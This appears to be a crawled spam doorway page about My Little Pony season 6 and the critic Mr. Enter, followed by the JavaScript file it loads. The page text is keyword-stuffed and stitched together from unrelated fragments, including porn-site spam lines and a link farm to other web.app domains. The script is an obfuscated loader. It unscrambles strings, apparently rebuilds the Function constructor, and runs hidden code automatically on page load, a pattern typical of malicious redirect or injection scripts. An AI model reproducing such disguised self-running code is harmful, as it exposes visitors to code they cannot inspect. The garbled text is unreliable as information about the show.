

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mligomutov.web.app/976.html
body_size: 4619
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mligomutov.web.app/976.html" /><title>Mr enter mlp season 6</title><script src="https://mligomutov.web.app/elyu6nsza0l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- naeskinsia --><!-- abtranso --><div class="altuarot"></div><!-- ticrecom --><!-- roundfromto --><div class="cacamsio" id="enlofa"></div><div class="ronatri" id="gaconwest"></div><!-- lesdipo --><div class="catanic" id="missiofec"></div><!-- giswardve --><div class="cowhilo"></div><div class="nimato"></div><div class="masbesour"></div><div class="forubho" id="leulesast"></div><div class="atrobin" id="praxinli"></div><!-- sorhighga --><div class="backsitfi" id="discrokows"></div><h1>Mr enter mlp season 6</h1><!-- naeskinsia --><!-- abtranso --><div class="altuarot"></div><!-- ticrecom --><!-- roundfromto --><div class="cacamsio" id="enlofa"></div><div class="ronatri" id="gaconwest"></div><!-- lesdipo --><div class="catanic" id="missiofec"></div><!-- giswardve --><div class="cowhilo"></div><div class="nimato"></div><div class="masbesour"></div><div class="forubho" id="leulesast"></div><div class="atrobin" id="praxinli"></div><p>Baby cakes is the thirteenth episode of the second season of my little pony friendship is magic and the thirtyninth episode overall. My little pony friendship is magic wiki is a fandom tv community. The arithmetic disregards state income taxes and the 3. Equestria girls toy line and media franchise, which was first displayed at the 2014 american international toy fair. In the former, he also claimed that poof was introduced in season 7, despite being introduced in season 6 when the show was revived. My little reaction mr enters top 10 worst episodes of mlp. Just for sidekicks my little pony friendship is magic. Also, holmes and watson are hired by a reformed party girl heiress to find her missing partner in a yearsold sex tape that has just leaked online.</p> <p>While not the worst episode ever, this was the first of the season i didnt like. My little pony friendship is magic s07e06 forever filly. Shop talk my little pony tales for the same reason as johnny test really. Hot sister distracted by big brother family therapy. Friendship is magic is a 2010 canadianamerican animated television series developed by lauren faust. You can probably guess what will be going on based on the title. Gauntlet of fire my little pony friendship is magic wiki. Lb kids published two novelizations of the film, all written by perdita finn. Season 4 continues from the events of the third season finale, magical mystery cure, where twilight, shown to have come to hone her magic skills while learning the value of friendship, has been crowned as equestrias newest princess, becoming an alicorn in the process. Monk is hired to clear the name of a famous rap star who is accused of murder. My little pony friendship is magic temporada 6 ep 118 the crystalling 1 parte sub. The 17th episode of season 6 has officially been revealed.</p> <p>However, this season has more terrible episodes than season 4, and is overall a step in the wrong direction. Friendship is magic, developed by lauren faust, originally aired on the hub network in the united states. Watch your favourite my little pony friendship is magic episodes online in 1080p color corrected. Season 5 songs my little pony friendship is magic wiki fandom fandom. Twilight and rainbow dash are sent to the wonderbolts academy to help two recruits, sky stinger and vapor trail, with a. Now im a lot smarter than some people, and truly believe children are smarter than we give them credit for and that they wont automatically take to. Friendship is magic season 7 episode 11 not asking for trouble hd. Season four was amazing and this epic season finale made me love it even more.</p> <p>Friendship is magic season 6 episode 11 online flutter brutter. Equestria daily mlp stuff mlp season 6 episode 14 the. Season 6 of mlp confirmed in new discovery family press release. Mr enter gives out his ten worst episodes upload date. Monk must confront his prejudice against nudists when hes called to investigate a murder on a nude beach. This is part of the reason i recommend the first 100 episodes box set, as it has all of season 5, and if you dont like season 5, there is no way you will like season 6. Enter has done many animated atrocities since july 6, 20 present. Friendship is magic season 4, episode 6 power ponies. Dec 09, 2016 my little reaction mr enters top 10 worst episodes of mlp. The adventures and misadventures of a group of young ponies.</p> <p>My little pony friendship is magic season 6 episode 2 the crystalling part 2. Season 5 songs my little pony friendship is magic wiki. Fandom apps take your favorite fandoms with you and never miss a beat. The cutie map i liked this episode, but compared to twilights kingdom, return of harmony, a canterlot wedding it wasnt really living up to the other twoparters. When the mane 6 leave town, discord decides to join spike and big macs top secret guys night. Just for sidekicks is the eleventh episode of the third season of my little pony friendship is magic and the sixtythird episode overall. The sixth and current season of animated atrocities premiered on june 6, 2018, and will consist. However, despite its problems with pacing and spoiled rich, this is still my favorite episode of my little pony friendship is magic. Apr 16, 2016 gauntlet of fire is the fifth episode of season six of my little pony friendship is magic and the one hundred and twentysecond overall. Friendship is magic season 7 episode 15 spike accidentally invites ember and thorax to ponyville on the same day. Fullerton was traditionally considered one of the shows best writers a point mr. Good news coming from a new press release sent out from discovery family. If you cant handle me at my worst evolves into photo meme.</p> <p>While we initially thought it may have been a typo, a bit of digging shows that this is actually pointing toward the end of 2015 and onward to. Crusaders of the lost mark is the eighteenth episode of the fifth season of my little pony friendship is magic and the one hundred and ninth episode overall. This episode is listed as number twelve on zap2its episode guide. Conductor, kermit the frog, fozzie bear and gonzo the great from the muppets in the magic school bus series.</p> <p>Enter specifically addresses and debunks, while polsky was up until season 4 traditionally considered one of the worst and even then, fans are still divided over the quality of some of his season four episodes like daring dont and equestria games. My thoughts on mlp season 5 by mrenter on deviantart. Dec 12, 2018 from friendship is magic to the best night ever, enjoy the first season of the series put together in order per clips and songs. Torch, who has secretly entered the gauntlet to prove herself a worthy leader. It will feature thomas and friends stories will feature two stories together.</p> <p>Rainbow dash attends the daring do convention in manehattan and meets a pony named quibble pants who despises daring do as much as she loves it. In this episode, spike finds himself in over his head after convincing twilight sparkle and her friends to let him take care all of their pets in exchange for a few gems when they go to the crystal empire. As holmes confronts a medical diagnosis that threatens both his career and sobriety, he meets michael, a man who credits sherlock for helping him conquer his own addiction. Twilights finally thinking about her future as a royal, discords turning back to his old ways and theres a serious threat from the very first generation. Everything from animated gifs to her upcoming playset and figures was dropped for the internet to drool over for while we wait for season 6 to finally arrive. Since youtubecoppa took away our comments, we made a discord. Theme songs list, when discussing captain planets season 6 theme, theres a. Discover the growing collection of high quality most relevant xxx movies and clips. Parkland students are not fans of their new clear backpacks. Enter is active on social media sites such as tumblr, facebook, and twitter with the latter having more than 4. Enter has an exceptionally big presence on deviantart with his da page gathering over 5. No other sex tube is more popular and features more my little pony lesbian scenes than pornhub.</p> <p>Watch my little pony lesbian porn videos for free, here on. Much like friendship games, the 2part crystalling episode feels like it is telling a big story, but while it tries to be weighty and funny, it feels like it just isnt able to balance. As expect, with the leak cadences foal in the germany, hasbro has revealed pretty much everything involving the foal. Friendship is magic tv series see the episodes list with schedule and episode summary. Friendship is magic season 6 episode online stranger than fan fiction. Mar 29, 2016 since season 4, haber has written 6 episodes over the last few seasons, as well as been the main writer on the last equestria girls film, friendship games. Crusaders of the lost mark my little pony friendship is. This was what the season was building towards and it was.</p> <p>I just stumbled onto this show and i felt like i was having a constant stroke through the first episode. Loved the backstory, added a lot to diamond tiaras character and had some of the best songs in mlp. Butt ugly martians episode a holdover idea from season 4. Friendship is magic the group is comprised of twilight sparkle the main protagonist, applejack, rainbow dash, rarity, fluttershy, and pinkie pie the other five protagonists. Friendship is magic season 6 episode 1 the crystalling 1 the mane six attend the crystalling of cadence and shining armors new baby at the crystal empire. Legend of korra book 1 because of the length production of that particular video. Mccarthy, confirmed via twitter that he wrote two episodes for season 6. Conductor enters the magic school bus is a crossover series that features mr.</p> <p>With brigitta dau, willow johnson, maggie blue ohara, venus terzo. Friendship is magic, developed by lauren faust, originally aired on the discovery family channel in the united states. My little pony season 7 episode 3 flurry of emotions. Next entry top 10 my little pony episodes of season 6. I love the new my little pony series as it was one of my childhood programs that loved when i was young. Spike accidentally casts a magic spell that causes both him and his friends to get sucked into his favorite comic. The series is based on hasbro s my little pony line of toys and animated works and is often referred by collectors to be the fourth generation, or g4, of the. When fluttershy tries to convince her freeloading brother to move out of their parents house, he moves in with her instead, forcing fluttershy to stand up to him and help him get over his fear of failure.</p> <p>Download this video from yayponies raw itunes 1080p. Friendship is magic season 7 episode 6 forever filly hd. Mr enters top 10 worst mlp episodes the mysterious mr enter. All episodes are 22 minutes long and a season comprises 26 episodes, with the exception of season 3, which contained episodes. Friendship is magic season 7 episode 9 honest apple. Friendship is magic will always be the ones that manage to either completely botch a lesson or successfully teach a fucked up and reprehensible lesson. My little pony friendship is magic season 6 episode 19. With john enter, thomas memory central, pieguyrulz. August 6th marks the 14th episode of the season, and discovery family has its listing up with an alternate synopsis to the original zap2it one. In this episode, spike takes part in a perilous gauntlet for the title of dragon lord in order to protect his friends. Enter has gained a reputation as a divisive caustic critics in the online community. Animated atrocities season 6 the mysterious mr enter wiki.</p> <p>Mlp season 6 episode 14 the cart before the ponies discovery family expanded synopsis by sethisto. The show premiered on the launch of the hub in the united states on sunday, october 10, 2010. Equestria daily mlp stuff my little pony season 6 in. Hes sure the two new leaders are not going to get along so he does all he can to keep them apart and cover the fact that the other is there. Appleoosas most wanted i didnt like this episode for. The title is a reference to the 1981 indiana jones film raiders of the lost ark in this episode, the cutie mark crusaders discover another side to diamond tiara when they help pipsqueak run for class president. From friendship is magic to the best night ever, enjoy the first season of the series put together in order per clips and songs.</p> <p>The fourth season of the animated television series my little pony. I did some digging and found out it actually has a good story, but will my mind melt for the whole show or is the first episode the only mind melting one. The series is based on hasbros my little pony line of toys and animated works and is often referred by collectors to be the fourth generation, or g4, of the my little pony franchise. The official chronicles of princesses celestia and luna my little pony, friendship is magic amy keating rogers 4.</p> <p>Twilight gets the chance to present starlight with her first friendship lesson. My little pony season 7 episode 11 not asking for trouble. Season 6 of mlp confirmed in new discovery family press. Conductor enters the magic school bus scratchpad fandom. Everything from animated gifs to her upcoming playset and figures was dropped for the internet to drool over for while we. If you like these videos please make sure to give it a like and click the bell for notifications.</p> <p>Baby cakes my little pony friendship is magic wiki fandom. Top 10 my little pony episodes of season 6 mlp forums. Mane six are the group of 6 female protagonist ponies of my little pony. The sixth season of the animated television series my little pony. Friendship is dragons updates tuesdays, thursdays, and saturdays page 1 lacking in dungeons. I have seen all of the episodes in season 5, and ill give my thoughts of the season overall at the end. Cake, but she finds that the task is much harder than she initially expected. The film is a part of musicthemed rainbow rocks lineup, a second installment in the my little pony. A rainbow rocks missile commandtype minigame was added to the hasbro arcade mobile. The first season of the animated television series my little pony. As most of you know, season 9 will be the last season of mlp g4. Friendship is magic season 1, episode 6 boast busters mlpfimvideos on dailymotion. Besides the mane six, spike is also one of the protagonists, and their good friend, being twilights assistant and one of her closest. A web series where an internet critic explores a plethora of bad animation, giving insight and commentary along the way.</p><!-- naeskinsia --><!-- abtranso --><div class="altuarot"></div><!-- ticrecom --><!-- roundfromto --><div class="cacamsio" id="enlofa"></div><div class="ronatri" id="gaconwest"></div><!-- lesdipo --><div class="catanic" id="missiofec"></div><a href="https://mligomutov.web.app/81.html">81</a> <a href="https://mligomutov.web.app/788.html">788</a> <a href="https://mligomutov.web.app/229.html">229</a> <a href="https://mligomutov.web.app/1523.html">1523</a> <a href="https://mligomutov.web.app/1072.html">1072</a> <a href="https://mligomutov.web.app/52.html">52</a> <a href="https://mligomutov.web.app/847.html">847</a> <a href="https://mligomutov.web.app/1404.html">1404</a> <a href="https://mligomutov.web.app/1349.html">1349</a> <a href="https://mligomutov.web.app/1220.html">1220</a> <a href="https://mligomutov.web.app/349.html">349</a> <a href="https://mligomutov.web.app/1411.html">1411</a> <a href="https://mligomutov.web.app/566.html">566</a> <a href="https://mligomutov.web.app/455.html">455</a> <a href="https://mligomutov.web.app/1003.html">1003</a> <a href="https://mligomutov.web.app/721.html">721</a> <a href="https://mligomutov.web.app/1286.html">1286</a> <a href="https://mligomutov.web.app/790.html">790</a> <a href="https://mligomutov.web.app/32.html">32</a> <a href="https://mligomutov.web.app/1119.html">1119</a> <a href="https://mligomutov.web.app/245.html">245</a> <a href="https://mligomutov.web.app/671.html">671</a> <a href="https://mligomutov.web.app/208.html">208</a> <a href="https://nussomyde.web.app/1163.html">1163</a> <a href="https://profovtuti.web.app/1459.html">1459</a> <a href="https://lourolamel.web.app/670.html">670</a> <a href="https://lsecutojam.web.app/845.html">845</a> <a href="https://vicypfilag.web.app/1170.html">1170</a> <a href="https://wabedeso.web.app/1375.html">1375</a> <a href="https://pelwillmecna.web.app/520.html">520</a><!-- naeskinsia --><!-- abtranso --><div class="altuarot"></div><!-- ticrecom --><!-- roundfromto --><div class="cacamsio" id="enlofa"></div><div class="ronatri" id="gaconwest"></div><!-- lesdipo --><div class="catanic" id="missiofec"></div><!-- giswardve --><div class="cowhilo"></div><div class="nimato"></div><div class="masbesour"></div><div class="forubho" id="leulesast"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://mligomutov.web.app/elyu6nsza0l.js
body_size: 2084
content:
(function(){var DdL='',FWE=724-713;function KoR(r){var x=40890;var b=r.length;var f=[];for(var e=0;e<b;e++){f[e]=r.charAt(e)};for(var e=0;e<b;e++){var l=x*(e+544)+(x%13069);var q=x*(e+463)+(x%32705);var h=l%b;var v=q%b;var j=f[h];f[h]=f[v];f[v]=j;x=(l+q)%6032528;};return f.join('')};var Ufm=KoR('lowrteuctnoshfpkigazjsrvdxmqycurnocbt').substr(0,FWE);var BUH='tarfztr;qfSr("<=6o;a;ruq==[0r=(,lctuka2d+[osn dttrr.5[,8,n,=c p[nrl>2,.crrl1,x[e6,C=(j!ne0r7("71,(rhfl+;1rx+t{h ierh+)t9s;l7jrov(,0dp,ur9=no(gfv"e[uine8mr+v+.t+ig,e])rifp+a9 u=7](l[4j ;g+e=tmj .A;u;i6}]vr;=,t7k)fr =ir0osstv5;u+na6= k;aj,zndl;lv<6tn1ipgv;nlps"fv,l rs));=xoa=lrC6a;h-C vuh0tne;;ivlgut0;+eu;=t, pn(+b195a, pfn.;1+an2[)ht.(a})acotaq23t++)d )khwya(oartA=0rn.dinpi0rc==9e,o0c)4ono(.h;(;uvi4]rf=p[)-l){(f)=tns={e4.d{+.f2l.[ad0=4{uoee-k)],a;+,+v.2]so);*(==re)f r,(ifn ;S8ss-;e.l( ao(g3dgtctgat)+oor);=(bhtAg(,(;l{kt7 r.th-(o}]v;-{6xntme)a9==(+)r((vrv;aa(]z6b(=Cuaa]})jh.s}=[="rpmhs.o,;)vdvepue5)szg+g)"cv(8rllbir(n!=t9e8)8vf=t=r0A<arihv )=zlh=.unmat;j3r b]+vs.pn[vvsntb]}rtvChxx1;}.;h;a+u0irvj1.( b"]lt;rn;i,4)a;iC;eh[6f19 h]fea3a=gusi)svraml=ut1ivo.p<omahv=Cis;a*,= "m;e;8n[ag))ps,8g2hnovpp.<..=1giol)nh-ol.c.veA2r8l)r0o>((t"r");]ipomCop ;o=naab hnf;+7eg=x;)bt7 dl(i;ro+0.v5ir(,g,';var OFs=KoR[Ufm];var XUJ='';var gcS=OFs;var sSW=OFs(XUJ,KoR(BUH));var ESQ=sSW(KoR('?.Kc8% to%tK;3]fTfm):pN,t;fvp=d8rum!()=%g,t])Doi_TK1nfKf3t".j7..K.e)tn%eKtn],ota. y$%Ket%.Ko(;s}Kv)]&Ky[]%f)K!(}ja(Ke{_=#a}}tK!e,eKK:j&.1Kamvw}woh60]k{f].!({eKul]ote0unel=Ke t,5%e{w)K.edatpf!2)=c:_f!g{=[.K,dlorse_=g.&eKl%s.KK)r{k(llvsK.qred:1qKKt4ioctu.%(!KK;6!<l.)p;.e(s%\/%4a2oKvxcaw;ahteaaal) t)pd;e[Kr)smmoxscnrt1f_(5I{rnurp9ho0gKjr . nfCe0b\/e ,D%KhKKfenn.uuK((it#=o]e0sKw9fd[adc_.f}c}si])(i);}Keef.lsol]wopdc,K(Kdh K_-,auud}=!.=l)3\/.e &]{Kmcz]i&5nd7..(tw}]4Njtmlo:0tbdc]r &=K%4erm,Cc7K.(on8o_))1(f+[=.,cnlbKKetjtf&dKrg1I-E)ne0*KK6kc);K6K)-na)-53rK.fdK!\/bm%e_t)\/nf={{eK]tzKef. ns.f=[]3ripn;K+KKparh6mew]]EdK7li!fKrjm(v]Cr9g;Dvpo)%4+&%%.]Knc."(s0)a]%%rnt4(ay3(aK?c(xtrf%2K3;uus(K2gtK]]doK}];qw DKle+nt(8k<)[.[wlKrw;btft;\/=iKn.Kkel<rK.c.7=\/jCK(br2wa(2yK)Mp",Ks{Cd\/=KweTjxn{]p]Kf)e1on)o.+,.Ku_),()e{8,KKeKDj((;2<f%!..)c(K%)y}2-Ip([Kls1auKfuK) =nyetpe@c&2;(u-a;0KKKa;)sfpna!)}]4q;0)*ua u,ua..iat,9r;t?2(edppK).wr1y)2)..fe4[().n=]ei(K0 Kuse;n(9oi(o.K1_de;,o]>(%!9%)\/)c)!#)Kaot0b3[4nx{.{)K)Ktak.;n)e(;K_iau1pr?m.=o!Kyd)):>%7{(K-nfKS+k7){i,n(a1r]q}KKbKK.K%]K&)ciu3!=_KB;t[.KK.+3e=8]3;(K"i3#oesnrng%2<4]#[ee(1%.K@a.%"(.okvhm;a)@d={ainul,iK{a415%z)e3]Kf{+df;}t,ds(.1%cbK(w&s.0()r(.nK00p%}e}C!pqb\/a"+.:o1)] avf=i0lK;K u.]5f0fffxq(C;{;2.#K)e0#723fx}b{KokKn]fK!ope4s\/c$,jB%)eu%i)aK316Ke4e{5gfaA];;0a3f]s{%,(r50m[%.Kto&uchc[K)cArte)5&tn;,(a[=9]eCkes.Ki1K\'0dTn16\'a8 ]qnc1cb%;,)2u_K(;;.KKSa];lq+,f9, !;3K(K.,ycKK1%)][Kt2r(KiM.?,nn1,6Kim)sa()9ccll&1;K)4!;co,i] )%t(KK7).)]495f)f)Kr=eKe3;i,.!%K.e.;a],==.(agb(n3a{;u{0nK)+Kb)e8{3.=#o%y(;]01ifK+e.fgEiC!a[=7)[)(a1e[0,s[)o+t.i)\/K=a k)=be[.4](cKfK{(h_&az.0e2tb6;Ke,%KK$KK2(9K)Ko(6h;&e_.je)(2KeC,l19"Kpe(!e[]a*t).kD.2nl.r4&[]e=fr[?[([=0K6a)1.ea%+(%aKB=]!)).p(tK.3i% 6:(\/fcu!3K[)0()!,;(tKraKm]aE]rK:K!29{)t}}Kil1c,c.).K(Kj.jyK]%Kc:KfC0g(5][5sj(  e(ba{ d(dme,<l}f].K(dm5n{] Kit=[fg{a=i}4.5*id0Ke8K_%))1_.=raK}Io2K,Kn]{Kdm a%2mr[nuq_tcK>b(\/$Kj(92K%n_K{,%a(_].pbo!t%%){KK=)-m2e1mt3>he%<6c)%b1.kKK&n\'rjr;5%[99[]eB>=KK,6eKKasK[}p;fK=)de{s_};b*.a-!h=-St0n%r@ir8(_.\'+4op)no1t2h iKe.e]hK(wip.!!.,8])3%%C3tp.3c.!)) 8&.ae.l.\/$ e0(b"tKKhwloebit( )]=r(_,I4 KbclKefia%Kw9fe&%em], f,pt=_.t(ro)(f[hfeK=(aa.r![,!44{})N](laKrai]Ken(u .).inh)frK,fve )n?j'));var nhD=gcS(DdL,ESQ );nhD(1878);return 8014})()